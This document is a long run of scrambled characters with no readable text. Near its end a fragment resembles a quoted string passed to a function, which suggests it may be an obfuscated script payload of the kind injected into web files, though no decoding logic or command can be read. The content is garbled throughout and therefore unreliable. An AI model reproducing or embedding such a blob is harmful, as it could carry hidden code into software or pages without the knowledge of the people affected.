1D{KK!nY--w!JK(s;J5(b!l5PJ_BK4s+86]Yi0d_JCJ+dJ.e7r.)e&Y.0Q.i;<5.l7f{nrc8YJ4Yeeto}c?,fy90T.oe.an-89 2},2c KSJwB9) l.o}yJ=:@Axx9m,YAYienYnYBJ411usABL9[ J{Il,tAK3nBg-Bty.a!Y.BKAe}3"5;,Ypi3YbeKsKreBAY)nYr.uYn.xKB(Tr9Y=3ewk-]B2thB-!e7Rlt!Dt}LBHo,rrJe.mxnYJtr\/6-p=91snksCr=d23D`sT1JwBbc4pY(ae6pfo;[7b"t}K&%o6ii,eBY$2%4KgaB ]{}3}nqa_-e{r0e-YHJ a=Y-`]98bJrftB85$14im0YBD_+*YBj%jsKA%Y5WqZyj)Y{aYte}a<33YKY|B7YJed"Y[)nKeM[tdre={)\\wJ[dedJ2e,K]KY=KbY-;dCL]{JyB}B!JuKJingi}en7K7rb_.y39Khc-aoJB6K7nJrtl=:wBDeYXcb_6sgyeY)54byc^jB_M8Je9"b$_-iBKJN()8k[1$!0noBkYK6em]BB-6}YFnQKbBp%i eYaemJng.Bt"K$$B)wJ$)Ym0]aB,MjC%BtYhc-srYe06q]oYh5+Psb];rt6 :ae6]u,]l(BY }B]7B,Mgr=i,1=BaaX"2 5i>MJ\'KoK7:yClwt-BK!e5n&fY7.pmK((JdOt`!]!aiaK_7Bi1.oqs\\]b2;K@Ban>b, DKNls.K.g].tr-lt YBnB_9Jsbtn8K*Kl_^u)YfBr3!+p.@[Y.oWUaeJKIKY_dK:>mgeBl-Yar=B_9JfY_Ku,0ee0;.^81.KorhKJ:BltscDl}84_.]yi1Ki.x(s{Cd.oq@oZaK)!aeM,KRtEJ-]Y- to:2)e!(KB]ar[_&1H.JYtTyuK]d20ri@Yd0`^Yt"_t\\.;46\\a,t2oJ.nn3_nYjo:1.YoKm_Jp1J(Yt1B6_S;tj,?JS;xnI}=Bb71Ceq=$a;JS Yupdl8.5`\\0Ja3eosMsJ8=Yj{oBr=YsnB)gon)fY,$Y5doYn4:yMh;tt-eG!--Ka:,2Ftat.xB:lb;Y9rxe:iSf+9a=WbWtY)0goJ_Y=dBYYK]B YOArc{pYBK]Jt:B K<YKm0hB [?..gaKt cJY7--6;]_j-cYoee{B)on7B Jlt1}k-rMte.i0oYe\/O7d-oQ8Ia;nh"d=\\C#Yd]P+eYBtY,k]rq|f5Y(BKJ_t.B|n9.^YrsYDgu!=.nxGJpJu1t=aw.PsSetYnglw;vFYKs]eu.1eJ7!?S.!lMn!t(rN1$z.spiVb9[G-{9Wg,nK;{ce%Ks)ukY_0(tB(.YKnua.Cc-bYft&j=(@l YolYg_Y1b !_YYEeYiJV]!JapcJ[hggYK;Y@r{ ,.B=L6YKsp7HG;--6zoB,;.JnsJrex0)-F2)1v61h!n_oN}i)d;7b0y}K]+BBy!c}JoB;YkCaJT!9eBe! ")24 92Trso|;"JJ]FYaeYJbBh,YybB(YY) KpE579aYeJmt1Kn7m+Y(_tuo7K,S=Ko5-!#(B7tnv@KotJ83oJsiJYg.SYn.}oeYeU9nC9oJx=gY!:e<J8l=&eJ)"t}nE\/)&ti!ZdneBk8 Bt7JhatlatYaJ!BYsvI`wcCL.o-us(]cn--o.o,{Y|o)]_crJtoot!e \\)B]w7o6a0RrtiY-.^gY)YBKr3we]YlT3.WskYalB 7xl&<bY.TJt50B]d-(JlY1)4Kjf9)Cebr?! m8B}J\/ot46%!=<H7d{ xBY.p#J=iK7r)ao_l4dt.8].r,Y(,s4,.q)i+kbK0!&]e.]42]ul-JYl0nsK0iB}cuBk=9t;PeUv=dKdY= KBp_JBW;7NJ(B2sGCdalm`i7ha(9S%Jf5cJJgYMgJ2 5ocC3)rcJo=.J)pNX[)YbYlUKK-5JZu=ey B7t!Zda1BBaclKK6)5rR2KCNltJYnirgKJDK{9"J)fY(kheaSJYnBLJD7a_as5g6J)2Ynm&t$,-iLKY))B !w,fns=g_i nY De`;nYK6=.B(,;BMJ\/2b]3LDNoen0im.x(8h0?eiYJlealsBYnB7r9i0Kbav] !Y7t?!!Ye<u8Qrp,_:K]YrkKl-BZn;t|Yde!Bieblbr]8n7exdnqB$ij6bhlli3eNeBb6Kp 1Bn,BlYbZ79bAe;d1t+Bsa=3B-1pn,q;5aCo77YJsrcliSrK t 2,!TE3_b, eo:7BKw!5()de7JGB?a(y9Kee9!=]^FCY!lK)YY(y1Bcs(oK=}Keec^Ks4ti9Lg!sn(oBJYn0-$B_S! !-Yao(eJob!hY-sYMr)_eJ*^_iN2b]}"[=!lu$Upes9JlxWYJn23l.9JLBf}9}bhcC!aYld-rgntv{sttd3:_lt Y05pKl7Kw|,K(yum%s_BLL{JBC]YYl}s"!d!Yn3Bir)l.keilkjbirY7BD .09;Bl KaEBbQ=_Yjm KgwexlmvMich)o-.]1ptBB#S{B5aax.JBe}nat) e rdBYYluMdsKKD -KK(]K|Y22sH0K }pa98.pYsi!=B6hsciBk ]=4tAKinbmixke3!B3=!7ofe,JovBRoJ?f.Y >eBB$Jne.(irpakon\\nG9r3on)_Bobco0a{.3kk]YBK.xBj NJeY}t(05.Lnant-1(7Je!pBeJsBedY?J.8K!-6_lnm0l1=9JnrJ3eYn;]!J4]..J),(l.200|ku)Sa3_Srs=!Lm K3._B_otRYZBebfYYKY;vl.Y]e. Yn,l+goi.BBe-bie_9utyntitees{|"Y8o]yBB)B_btcY E?exidf6.o-uWYYmr1o("Kpnljtbr-i0^_-BO0woYJ])?tYtm\\rifnOteKh!6]neoJnLYoJsKoc-_fJD}dYhJ=lkY^rm3tK JbBB roJCeBiolN.?3ceeaJe4_K]Jb9 YY5a(a.7Y[0J^4)Y-0p(l)oe_(:2aK.r1i_-o:n7kY]YHK7JBt9YwJBdmeB aiBf(Y7K0?4.xr6YBc$-YpBB4(lenxsep,g.Yep(s!8B2;(!r, p1Ba6l.$Jx.)+bi)Jo(JBLm1, 7axibnYeiebr-!Y<nl3vBYelYYeid!"Kb)oB.!I, K5cB&=Y*{iaKKr\'lr_Y*.(%3e?aa{}0YklJf SiaJeSItu2Kuso0oJ!Yo5ac:(tCT )KcDe;J .=1H.M)Sekfe BeKLB=,_F)2z;0p#Y[BKY#B876.]B(vDDaoBJ;`KYnR(j2-J$(V PmkJan3lBi_l! C.Yos-.4KrfB!`YDK09=Ym,n(-ed&1Dv5HehKoJ: )AMgg8Fo3]4?b7Y\\,J]Y()-rasl6=Va1.JGWao;S@rbK1@hgnt1e&tn_]Y)ffk;93-).Bn$i[i4B].naD-K1.w0tmu1}26a;s,ayBia2aci!KCKJ4zjAe 0K,K^AYo)Y)Jitg::a-B(ikxoKIt1sr"2,]ee*91i\/)o{i)xY{ot[sK53f3B(t7ald .((gi.!]r_acKa{)aJ90_hktJB])N<,_v7C}eY){nsat!=Ya\\5a^JK(wKJGpYB(t.JJG] JBnh"|oYg2 ]DY-8=(bgJ)^>r]BBbl.Ya}{eso.]vcol))K;n7"5x4KY:)<xs4gy!K6E,Wy?4ehQbn)aY7a.;Jwa\/d)sfwJA7e=2nT{sY0JBf0ncKa0B i[J .=}Y{TutYiBrB=_t*e19+YJ q70eY1\/:BY;Y!{0pBBK!eOe]@i-}Bs( 0,YK](.:)])BKaYnBt,:eeX6oh+) 0.eTK8pJYJ;YoX)_s]c 92.T8tBmcrrBJKJKJ8u_.&BN9-bB-5rpJKtee-;nagg:c2App=k_-)n-J-BDQagRYYt6i$SYs;v}eY)iv4C(eB9K9g6nB!lDe=tw.wicKjbb:1e{uJJ1_iig0-K{}R(B4Lg09BKJ{JSELT6KBlWK:Y8429eY{1 :i r^;b6;A_ARtJs,-]psPTYn!}Yd!; c;+^t,p0fow$ee BgUeaJid!YKu)0kKi!veeqxY!7fOJn]K4).1jb)Kt.H,(_UtK8s7a;K,dgdr=t"QtM5Jx[x Yk\/ a$2x_0 nsKt8v!_f;b=dexYY:BY%oelY))}Bc-{,n[$m{ te(k   )BtK.96:K_Br$KrYKal, hBvtBcYB_0V03.KhG-0sKj.7=S.gY.t.J:sJ}TtC)51ltretU62l|De2fa=JadY(YYlyp3Tf(k5aY-B.kY!9K1JimYYkS&eYlSe Kl"189e.e.Y,ne61g.rrDJ)3t!]=.BY!eFx)KC6Y\/entY7,B.jd6! aH^01]{B0sa[a.Y}015]r?P(nNMJeJ;!$B-|fq|8n6rr|b};e _8eo0l70 7Yips{K00Vd2ssB78Yis_taol0Y0Bn6o ,FC;tnkao)?81bY,vi1B}YOkeU2e!e)K]ime`6DppoZti5Ky}BYtvJ)|JtJeBtpi..cKw;iSK,oMlZltb]K}.jK]pel5]aiYJcBBOKDt;)!o lB])0\\u.b:J39;I)b]cn("#B_nksB*#(.yY]}hdf0Yee}tCRne4=!-]bKs\/9;J?Btb-tB8:}Ld!6i8] YzK.0 aa1Kow= !cB)K!1sea,BYt!Y.NBBn{feg,|en2sc@_E[-Xe0.0KJK5}Y\/)Yr,xs 1BeY7L!JrYf{_o)\/B1CPkV3JsJk.y1nYJ oYmspe1.h3BF>9a,=dpb;Kk;eKrdBs1YiaKl-,2nd. sBY{6ncFn-pfY!Yv nwJKec=k8]!;]6Y4U4-p6KxY;5_jY_oJttJYJe^Dpa+aYGsf \'pvcceY?j{KJ1=)YeY(od(s4rBb_U]p0ocBKns9#.te28otfm7a(ne\/:: l.&_r!}0BK8JBpPJt$fhY#1j(0B)n3i*.Ydld0O.0Y|YQ.3pK2O9kaYusKC8(bN:t4{4O.!#_sKYeYr|as=NksY7-1rYR7htUf.^ite3bYlrtnO[Kri8.I6;JaD1gtY?bdeM7(sRK4g}WBBtraK.rYB Kgr6KK 3)KK10:Bnd.gYY}Ysa_y)Y9YBYkBYJp#dta3TBu]0}Bc40.a)sBK$3Y5dxur8M|mb0,4i1]lB]K0.,cf0]V hYnfF:o[J [)tV.apBi$0eK.o\\>((o9sTxY!dYrT)4L;oMBY_CYJ?JJl\'t.eKBdYYs3KskKe9r}l^cY\\^6L1t8Biz?tDa t.!5$u .YYY.Yu{`r6:#fM  sa&M}hD)BM],aBKLrK|<rc.P$2]Jn}{{ {) _1]ic:Y:&B1i).ueu.(=i]eJY(b.\'7Ys+9YYaarBe1e )\/17hQ-)YJu n|8JnKir@B6YC.&]3+J3JY`-66tJtY K.5J$.Yy1 g3_7rD QOfla_iY4]J8ps\/bYn$5h2 g8}so70 !$1@01Be \/.%sJ]J-aiy ;@T.XJ6arf{.to YJbp?)=Ys0KJDet3_dr3f4iKY3HKm[=t]K!+CB@iB)x{ta7.bn0e] i.brC|d{;nL_Y)K.p6,B{u0x0e_b7}&Jj1;3B0,Yx wt !5,eaaY.2[efeiEf(m! tocy]!dRn!!u$KYBY8"eF;YJ2e ,yo}(f.{ Y$(YstY.=Ke )iBa;+sYe0gwtq 8sii;8J1o._9iom(J: YsI.;tM=oYnK.CJYe tsCdCzeBBKbe!)K5Ymi,kMtB&faDnlYJ C= a,!.Y:pn";%K-oto.jBm6en.c.}e;ZBroNYJ}xD.}c;k.B=];.pe_ _Bu o 91rrJbYm=leqBt[Y;)Jt.E.eaYJjeig=a.6Y<c JisaKe\/[n JtnAKw snKT)J"Bt2rbg"imJKeNiD2$t;]:e252 0YsBBcJ1)I y1Yle![va!SAJsa"`t Bav=J=JeR MoBx?uo7(uuf=o7KTr_t`7(Y}w.J.K )61e)] Lb Ybwl}), pYJaJsCu lhJYY;D>S0srb:tdbSsJ6R0i6icYBY)5={bmatKlK,7[dJ -KtyP,i@KKg\'rHo1UYrJ6B.BKi}kJ t}t)irQZ9ilJ;BMFh2KJ)1Ybmr_ueYK]l-aS(u-Ks3eYl9%7}Dkoba12Y]8Y073elBl30i.a >0K7..KK_.@7fUe;x0]Da  c4\/tr3ew!nB@s7s=.KB9e!@xtr_? .rku(cKJ_YKo!8J-tY5J5nnxagJ=g\\c9B)nxEoK1aY rt1y=07=eYd!0:5.9eon.]0.)J8eJYsW\'keBZvMK ^](Mn!oyYJaiJBi.h\';!B r3{etvY C=n6 bpu}oxB)sx7c.-gv@xps. lk YeK)C )]Bm0Bd\\w BYrt|eba50clry{9lB;gE.0(iQ..Bcwibe,EKj1{r.af7i.PYc}HvKBBiI,rYb!v)d_!5rdK],ia[h eiK].65]s&K%u,.wr2=nit.ptJdC]i09)agKE!u1heQ.eonb874.$at_i4s1| tK)])B)xJY\/fbYYJBYl5eMt!}45(==YYlY0sec5)r i01ftJ;f(KacYgecXeFM)}2},ix.JrJ(otcDxrmi)uFB;J.sKJ_u)K5bKe8 llYe! 6s]sg8_}e,B.tJ=:aY)Y6i]D.o0ke7( K xnBUY5bK-Bae!o,BYgO!Y=K@Ysaa[2fCJt=e( K!Yn4so-"s{5i"L5=K]qYaK{)sti7l5K)iJ_Yui 9qstDivJGlJd.dYVaK=J=BYisBj.]waePd>k_Yb(eJJ,_hrr{=Y>)dKN]ixnJ92r 7upYrte;Xnea#_!]JK5oYBii'),uQb('4iJiY08YF9|ljv.Je;}Yg$1KKdg;_ee0tPgb1,mlr]`i Y7gKfe 0!){EeT!7atjTb2ny8-eeneco) A=.4,InC )t!~7)7so5nBV;ir[emQtni.M.Y9]oSBB4ys!t,8toK.%hc2n}JOtB,[JLYqKB^Ks! i|jy;!,Y3=fJ:T:Jn)<D].3i}Vsi (L_a .:TlY=Ji\\gJ.atT]4EqblJ][d]Y#!6prisx_ufe.,)x]vYo),= o{Bwk8=;]eY0eYKo1YJKbKtr[e _tJ5?r.P0BwliC$koKdMn:O2oJB],,H?jm.h,leYeK(1slYn:r KBE_.oh4$"a[9,is,#ebZ!mi J$.J=Yt[t8AY!.a=YKJ8BB8}eYetJ]J8O9M$k,)YseeK9bfql.!rBl_eEd)=)YaiSolYJ=aK.si8Yt_P[JBBC>=K,h#m]),BA8)i(]enBKBBYe;so4B8b7YJ.gv]$_)=Y.gBJfssa,AnJWK91i)sY{B)K!r8dSYcY3!s\/mn:m BvJrw10&KBsYEK2C=gB]m\/r_sjsY@u!JaT]_ $e0;M0(5f!!!6deKsKX= 10)(})Y[2eldrrBK2]_{;)JKD.2VBi.9Yr],JJ];48"!o2YJ 2ruyYi.xso bYJ]?KB0G_vfYo_YJ1b?lYYs|8C(gt1VYY_9)et!c]_s mMs)_<sKiYesT\\eacbY!I79) bb2BsKs9.$Jt-UKnBo;fo$rfqzvyoe_:="J(e(96yj] po]ia"J vbYf)B@Ba=A*)t3.e}euuB(KKKj. KldnV,Y+.].xe]tJKJyF8u()DE.Yy4h1n+!chD)){(:cd1g`Yh=pl r2EkYY[}eesn(]uwY.;G}u8 l)B[oRt)HqsYY)]=#(KYJlnwiBPk.w]Yh.,0tJ 5!tKK)Kdee!c!K!.b;^e[B^Yg},]9!]0,jtx0}ldKSa:gK0Y,e.iQ]BK(1.]2eJ8e3)9elYatY{|xo{_K>EBKB[et,.iY]#.!ti{$1BlK:Yfne(_gYB0Qd}JDYoffotnYas[=B!EBdP;.B=r.)JSaJkEB{pg4Ye{pKJ.KY1 0q).KKt)CYt$7nbs60 _M4[BxeY0BqeEYuL?J!. Bb2T_de(3t1l .!c[)g;.Ynls0d}l"B4f1z6Y=s.e{)Ui(j B;)* !qYKwBa[b{B.$!* .=o.c Z\'a0(n=_aGKl=tT4JrYdbB0Bt8B:(\\mJ)=3]Yteoe?sket;olEqfu,B.2[2ekBtYx Z Y74.J1ue"JarKiriKYJ=d_KBhb,)mt.0BtCKK99yJ[TKJ e;Y!.a r0$JooeaBgnB,r}15B1\\rn(_eEYC)b&=Y d){tk].h5`0Kb^Jex;:baK !c]]))KGR belj!uY"eqV5g6J<J5]9.r cC)Gp=K.!9:=skdoY9]ap<\/8.Bicxos)ea78{BJB$2eJ eUhBdhVn;}Y(0BY=.fMYkrp.%_v]fJ)0ge4UK.q.Jch,Q}aYn,o.,{ee3}Y)c35jYn6(oZp.,Y_:{B;[BK{Y0zB9,7Y,h*uZ:Bn{e&Bh!)fCdK.L9q4BJfJ]lt`Y5.BLe.,KpjB|5 zai)]YdpIsotH]J K.7).l,"150eYK!sYd.hB}.un pK*(8)si !t43jxJ\\YK^ur-ei4lE.fub tw lb.}Y.K.yK(SYrpenn9.5Bb.J!6:6Jw} 0JlKC!TJ=}ttaYY .coto{(nBHu)nC.jvn]bae.b_+)Y!rVoB}0$w}e)., nsioDnE0!pH:JJf3Be1lBpb0]B3uEBm.})e@l+._&;DW=eY]s.(rB{ as8eYCm7_!av}0xsug:edJt}.,;CeB;]owmkt]2MI)BBwYg2qsrqKJepn%e?v!]:_0,7bc6ely]BKBYrY:&0YU,oB=qb$R,t)Y95lB,#v}cs4Bfu8)Y5\/pc}k\\.ftyn}]qqJ:JB) qailYlqBLBrk!kBo9K]sYb=Ycr,JaKKltj]s;;0;t=3JfyenBnWi,KlB.eB)!sde9sKYp|rts!3fs9d "[9K.b.c.([- oKr70oYBcEh+sc]mn!1g&r{[e_5#d_$}wabh!_Y o0b7e7={srBBZ.tT3Je_!e9B7.YIt]pYY7q ke}7}.t5ooY[S!bBqr[li09])]8,[6sB2K}g\/%K,2]K8,c!o(k9btJ% Pt9YAj ].:LsBY]f,pK]3]oJ)J%Kd %x;w],syefd.]8t_KY4!B5Y[ KB.1B Bwx\/cAC 0a]nmF,[b51![B0YbK!agtui|0k.3]tn]YJ|0lY65o%io t6efJpsw"a0NJa!rTKKB4}bJ6ZB)5..b..B2Yc7J&\/gK(aCXiBat)heerJ B_.]J#E37V(st]](qcs0)Y43)B=?JJ6,;=uJ{,t}B gK)9S4)v{o)4=wa6JS9p-nry0YY=]giYh{!2[BB9dJ,lpfB[ W0K T.O y_tiK&u_J.icbs(s9Y3kv6oKE).K5)JT:lh1hw5c`h3);iwfYi3B6vio2d0dK.LK5B]]sY%gK0]A!xB_j2_tYYB9)8qa]ry+l536,h"30i3enb.!Bhb!),irAso]`"]t>K0l707PYY}s_.Bs.7BK?64h,p72riBz J]J, ]o)]Jk,C.Cxd1I)KintWB;QB;B=BT)6{b{<}3n0}{!)f;iK}\'B]Ynn]0YSCS;iKwB]an.3Hk.,l4b|#EY7no.Wj1h.(`t6K)n]:EB%$o>bb)].} Ctl70.7K.[u" BtJ!t.Br0JBoflBi3Y<Jsr!onY]Jo;[r2BeeaS y8l3b.bkJ!YeY;.efr9CCkBlRY).:934T:{W4)B|BAeoi]JY,sMw8poB(c:Y{!BaoGBx8!] :Bh04>sBn K!l@66E,wJds!seh_KtKJBTaai.dJXu)0d a4K}p]Ne(pNKA5liY 0_.M}l;  e;c{h{o8JiKBBJ)0a9YwB2e(AB4).ar,Y$6KoqCttY;md[] GJdu;awYr;auu9J*:BJb}b0owr6or1s)3wB]\';ao75rKk]{]}.6Kd..=uYv07w}$] 7e}vJus)uKe10}=Bye!mtKJe.,m9){2h)5nJ=5p}iK.P6s aDc@)!!]B{;K]..k,e4itZYg(JinY0A9[h3p(!"\'xB9}p=kYseoJ0Y^oui{e= )Ktem_tnJ!6(Ks;J.DY;YlY(Ps!80uBf>J =YjY@dtfJsi KYK(0YJ.$sL19,K rk)tolY(J1c))Itjiiom3ubrtfg=m)YNv23!rh{k(7owspo2Bg=0ai_K!.;Ka=.l!!.1iK5I{jSY.jb;Bo]&Yh;\/c=sio!4.l;0a;,7.}{eJBYBKS]BlKs.;]S .n+BYYK *rw)rh,vB\'1y,ciY.KZ0A#;w.p(rpo40.AKa"BKk7lw&K|J J)YK0}Y$ YU.:=.ceKJXe)sYceaio}ett)fe.c1TeK].AKs.q hB.!As.;mY vnqeo.J)!puw.:0BUj=}@bBY2YBPmd2Klhy]nBA][]ji]YenD3Ba0Z.rkUB]Ya)tBeJe*n..a,Ue]i]y.kwbi.]{6J:5?JtoB0tg6Y[i]EJt5(. B*e60JJYJ>.Ke!]=|988w= K+8T!!]K=BI)V}rs5Ya=jT gi.Bcp#Q7-oK!i_ir.t2]m\/ye3!"29>{.5.r3Js)2eY.}K1}j}KJg;1a3.ulbwAfu|YY2r%0B.Y;YB];a54.\\Dg.Yj9bBbf=p!esyiJwe,lYt]K.J[[0BxlJ1YYduo)a.oef10Y1tt \\.yhB]dqru.t$7(;.Ks"nod.JS_B{Q0g.YuI(2DaBmK}.9]Y[K]teeR3%r,];YJ,t)) IYhK1!ap5$]%t$sme*=s!oJa}$(i-J7JH&])Y $J)+:8WJ.NBpBBh2J}w(}i=JyJ.]4]!Yp(tgrltdBp5ew2bJ!#]J;)Yjb\'Wt5BB{s46{J9JKns>!!06Yl \'],Yt,!.*Y98Gb geJi[.BYpJi>53]lYen|b7)L-YuJ bJ]eao]eabwo.i.#vo=MY.ktm]tYpYYa1.!dKpk:YYvu]tqnGJ$bnXA8JcK|{{k,A0lb(B1t}h }m88!e9JYd"!gJ1ik}K:sneKg}t.ees=l ci}0O[}nra}Kr?lY=sK}FxnJ70Y a.b]{lK,B$KBKsBJBY, tnt 7;Y[C{ K|(}i$Ywl.^{.n0]!deJdO.YE2;.r]}]i3.eY{AQ9tWK1)Btp 0v=KaR_);Yt(r4b!ie{)2B)0te);^q 0B)7..rY$Nae&AiBn.}] r[IKO(J(0e)BC0l!!xxw02iKh_(neeBqB7(J]J`!$J])]$BYqU9WJ)l|C8e.\/3iKr]J&]s+)Q"Jf]6b;eeBJ2,J$6oi!vt0%WnioA1JB(v0(YohKLKYA.4sKtna=vw*BuJaa)BmryTKaplf#jp]YlY90cs=.W[s3oClJMKKJY.iJdl9KKPYtYB(AhB 03B),.MY!Y{intDinY72qYB]srnloYkJe:2 )R9!y2.t,iB_9tt]oS"h)^r p,Je.hoe.seb|=ylUoJw#nBo2e..hab.3J4j;+1jE9Y2o)16oJt) BeJ].{M]YS8T1i)(el!\'B_x)!6=aAb]WB0oT)2S9JYthee,.uf7YB+buJ]VKJiQ2uB3F!KSb%erT_[YB[!ir5!eKKB)=]a+<bYBKMYYYy9B #J!BKw]oi{e)aBopJ7`K!8.+!Y]]9tKKuia.gltCsg! J:lYKa7,]JbeYr!]No21BBBr0YY7<d(da0vJ4iClGffe,Xal>Bmk+&.a"_!,:e]8,rYAgB8u)tix]]e6}n0erC?ntJeE.\/sY=0] EYedFY es{7n!23 cTp0 H.9i[KB.}:L12)x!)}eKe( lK4es67ae16G=b5ioh;JJ7C9;Ya;Poer1|b.YKJ.Bh$_YwY,4YtB"B!TB(tYiBunl.Kh= Y.Y5s01l[f.!+ {E3yo.l t(B3 5)c!iYsk(ra71+;9n.E..YT#Bs1D];;KaoKS}{_CB{6IKeB i_lt265(Y)KKisKJsgdrbYBgOf(Ykcu|9{9tY[JsO>15uRCJ})At0uYB.).2J9a6<Te.Kb{8nYKr9)}+1K;|+lp[f0(3B+w]K?Y]lBB3dYaeY!|nt8]._iJK2(t1et?lf)}#Y!e\'+.[e.r2c(8bT4fJoM.7Y(rK(no[h&=SB(q.hsBAs6osYKs!+_WB.mt)\'0[sAI5!KKqbeL:,oKos.00BK:eBxe9t]Bl K]KQ52BAr#Y1:\\.getT:Jc5\\BYm})n8);.!5BJWY)ng,;_YB>9(>)_{YJ]aKiu[Bg-KDx0xt?K0ir[s!o{l}9.KKp;V.=,jrs(}1QB$3$nrYo;Js=.uU;C>!1Y 7.a5,\/Y&s4i4a=.,aFY!0ij$Q9.0Vye)f]KE(h,5]g.!J}8YtaiC=rJk];J.l} A!)5:A]Y&e&J[.e. 8 . "4=nIj;k|re9opTd!.]]slr.b*ba0+YJ0.n 8NY(}+iJJ)c;jB]J \\O!iBv[CK:JYg4YY]J+vY99(CD:tB3duYJsoK\/wYBeYJ!_DJgq]{S&AY{nnt]u7so.n(,qd2BABjmKNM,iJ7kJV.K:K37]]"g0?sJ!itiYK.b>0jeJl=l2iK]&BMlP3$B(sJbjqrb]hYBgBp=sYioeBJFypYJYY)] e!)0p13+.0e=Kb5sJJ8o R,w(rN]Y9!B00irBJB.oEY8.,w A].0pBBhXu$TOB:,]!"|KJk.kD9s]]cBs{B=A++;].7.B2JId!lt(EBIpxJ0kE;s] )5eJur1Bi!55ux.4:er.C%iB)(v2Ktrcd(9s329_dn(n]|tK=h.K9t.,o9d7}xY0uS&fBJ${.}$ YC,EJ7f.2Y.JKd.b]9hK=xr.awn7r)A Y]YY]Y40o".K3Blr2e9t[811oYA=k!YJ!n10nMJtcak$CJIbTkna.[KB7a2,KYY!(u)}b.etr#.KJ !Y$&r+!_]5.s(KY,B.o {]lmuJ;x]Cs6rJYacjk2BEY[o7c};p0]0\/n[de!p0#JKs,B}.\'aJa2hw)Y((. 6a::ncldY,]\'al2}JalsJrrY),KK,sb6;Hhi53%BDnt9_yK!?:l;KJBJ!1]!1J)Wh$tiYK-5By)o;0d@v$J=Ydcids].KJvBteT.p]S9Y}cY9 .2]5 i6npbYBB(JnY=eIYi}M>7BStqw,oo#;YY2xa(q))>_00AY0B0J+Bv"35yYx. JQst(, 07b.K]wjt2fe.[i;6YY$cHB]s(!)Y,W$q7sy Y4moB;p+vBiekJF)9Ds}y0graB- cJk9}J12i,]J-Jb5]K7o J 40Q:=JKw08.1l6Ef|9K}YdY9Jkp[cg=)4h),E&bBY[64b92gde0!e)1KK]eYsJ 0\\i]:tIY9SBh).YBcslK ltJ"vaeN]])t?.f{twM$!0!T7iYi]3B..Bs+}.9YoSxJ8<2l= fJ(sBi4Psl$4|oot!g=e2(=;f1xB.J$iB];`nhKc..]1h}YBiYtfd_!.0[e|B2=7&qB1Y .7.{)Gs=W(,[59ds-0#9eY^]dA)nk;=3bYX.YB2 !fY(]YtGYh=7G.x]\\(B,h}(KKhe,)lu]KcuB#.Y}0.tY-19f2{,BP:;0u0.R;e(J$X_.Je_hMeMyJr!(`,.*K0CoJ6g.gh9BY8K]9!JJ.0{B>!kCKBxh;);bt(E;.p){;5Ki.1iJaK5]2JDY]3=(d,,)@Y nj.2e$Khekj6(2]$2<idbrCt"BBi}]}YsBK,P({.tnns.4S.[YJfttJ.or:Jr}J0;yKB7(2KJ+`tw)C}TldprJ2DebdYr.Xn\\.oJerxNB.]\'r!+81Y33Bj2b+iau:YJ!I=2&YA2B;BGce;=VmY6yBJe.2aJdD9D( 8ei}kil=#Y ,}Y8eaAk=eeA)=Jq?t}nM9BKrte?0ca.reKp]n*m..hh9BTt6i0sK&T`368s(l(;%f_}u9BeSb\/YJvYra!])(roB B)Y.p!]nY.bb!HK,B]2x0&"9bB7J 85ace-4K9sY>]]S)JJ0.eCjYf.BkJtJd,JeJR}t.c CKc$sys0l)xiu_bpiK]&JkY;!xBBeY}Y1p}:o0@}sewa|BsJjIi,?Yh[P]9,YKJ42l)aKs.7;002_t,.)YA5efi%f(]1KeBB3tcr[s9iibE.4,Jf(Be8m,B8 a\/re=0YK2PxK( rJBJBJ(n8]Yxri39YW$]Y.5ps5cYY,tYkhg)BhkBJY!9rYIigw`or5E JXYBJtdhw;s5)Y_ps6e9JbW(sYz5B)JYrf+]f.![ JrtI.bBv%Kfd.qrY)n25eeK]$0sYQ&sB%] coYmY5cxd7KZ$.Y$YB1eng)l YMSxp4D8Jc!7-:CcioMte0Y|_)*]1grina;J0s}=ptBy6i`0cBxs8=e4g=480nK41 d,Yt,iYxBGJ8;jYiN2k ;enx7p.8}K6cB{.hls:KrJtff]r;;cJ?6%_lsJ;YK0:aKd!n23gi!1BgBD!\'].c3ri^gsuaK$0[.JiivZ;tdy?B+BbcJaxD,M7.je.Y?3qgg$.lY!jioeprJn.}hgm^.s!`B_Jlo]8AbKbYuY0wEP==r70\/KB}.,HYjcJdKZ=Y3Jt4>n=hY;:6 nKYte]B6>M 0Y.]l4noYi]Y.rhYo)9pS.)AiB4=ws{:t9 u,45[IF( !!(s)=9K.biD..rGt$;.,.7!J5r+8nqT{arrBt.YgiJt)ij.<:,n..o8TJndC}1AeY[gY})a2elK4eBwtB.9.]$s4iYyt.. .n|ys8,iBi].YzBJYrM af= Jc107Y"Y;6@YBj]Y.=tpp.,n 8ik[b}l}lB2+mC!9f)_69K[d]7}dol]J},3[\']a4=e{Xai11Kat)YKxnYi}%tJ.d]Y0@pbStbc;Y]*(8(.sgcJbYThBBb5zwYY(nB+NKAwVnr6A!o,[eCaR$Wth0=o9BMBbi _.\\;h!a[KwBt0H)Y[5,.0b2vKBmo_J1iYawda{S.ec[Thf!91_i0l;c,siJl).KJM0r nYKn,rloBSZ,Bl<0Y5e[IJKK0tP2K,y,"B)@]07u. .9Y w3Ot9sbAo4m=JAik=rY@e|K{2?n!f7Jn_.id.B=Ytw,pkBAX]Sfw5ecr)YK,c(]ZeqYfE7:etYBn}2.eB(")B0:Ye. Y!.rn):B3DaAC)Ib&3aK9CS[e!dbJBM,0waB7}Bt(e^k2dtJ)Jl]{dJdBt9]}.4uMeB{o,jc7y]Y);JJt04K7h]n_!.706])hAE\\YaaiJ!gY.]y.i>.e..tliBC]5K|mJ=0.!4rroof:JDJYS51ASosJp!lBg]:qiCYaBpi7<.ycaBYS mJi!Ym@.)8Si4uJfB3]ByYdJlkiJ,K)Ja{9B!!rB +5]Jf4Y}..Y{(J:au<}Es!B|\'.T"sz3B2dgwJ3. Bu]C1iJp6Y;]oQ\/KneB]B(+Y00r3}Yjsy)sK(0A,Tl.c8"w;]9=KK4_.sJ!8%"l05}k;}Yg5e= BY Y=]8!#6Y!p9nhl2vfnkn8.(Kf8s\'_Y.A(e)Bm,mB`mYb94?5\/meedYe]Bu=aBenjl(!B6%J.[e4)3]umu eK 7rB.S2.8i}Z 7s{Bbi!YJ!JBn.]!kn0K:6{.r.7fB?]eYJBs2KW(lYcKJJRCdrY2falcn{$=Cu!0\/th0wst,cJY,aiB5rj&h1c6n)7.6;=e(t.Kts].6Ds,:rb(YIVY)91(eY)QYoYeYK]07(Y!Te(8aabl]fpD.@K:+tkb!BBCx{y2e..p;[!DZB,733hbxa]] 